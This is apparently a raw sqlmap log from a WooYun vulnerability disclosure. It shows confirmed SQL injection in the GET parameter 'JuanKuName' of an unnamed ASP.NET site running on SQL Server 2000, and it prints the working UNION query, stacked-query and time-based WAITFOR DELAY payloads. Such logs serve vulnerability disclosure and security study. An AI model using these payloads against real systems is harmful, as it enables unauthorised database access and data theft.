 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:42:11
[11:42:11] [INFO] testing connection to the target url
[11:42:11] [INFO] testing if the url is stable, wait a few seconds
[11:42:12] [INFO] url is stable
[11:42:12] [INFO] testing if GET parameter 'JuanKuName' is dynamic
[11:42:12] [WARNING] GET parameter 'JuanKuName' does not appear dynamic
[11:42:13] [WARNING] reflective value(s) found and filtering out
[11:42:13] [WARNING] heuristic test shows that GET parameter 'JuanKuName' might
not be injectable
[11:42:13] [INFO] testing for SQL injection on GET parameter 'JuanKuName'
[11:42:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:42:16] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:42:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:42:27] [INFO] GET parameter 'JuanKuName' is 'Microsoft SQL Server/Sybase sta
cked queries' injectable
[11:42:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:42:38] [INFO] GET parameter 'JuanKuName' is 'Microsoft SQL Server/Sybase tim
e-based blind' injectable
[11:42:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:42:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[11:42:38] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:42:39] [INFO] target url appears to have 17 columns in query
[11:42:40] [INFO] GET parameter 'JuanKuName' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'JuanKuName' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N]
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: JuanKuName
    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: JuanKuName=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CHAR(58)+CHAR(108)+CHAR(110)+CHAR(99)+CHAR(58)+CHAR(118)+CHAR(87)+CHAR(1
07)+CHAR(78)+CHAR(107)+CHAR(114)+CHAR(66)+CHAR(119)+CHAR(81)+CHAR(111)+CHAR(58)+
CHAR(97)+CHAR(103)+CHAR(98)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: JuanKuName='; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: JuanKuName=' WAITFOR DELAY '0:0:5'--
---
[11:42:53] [INFO] testing Microsoft SQL Server
[11:42:53] [INFO] confirming Microsoft SQL Server
[11:42:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:42:54] [WARNING] HTTP error codes detected during testing:
www.wooyun.org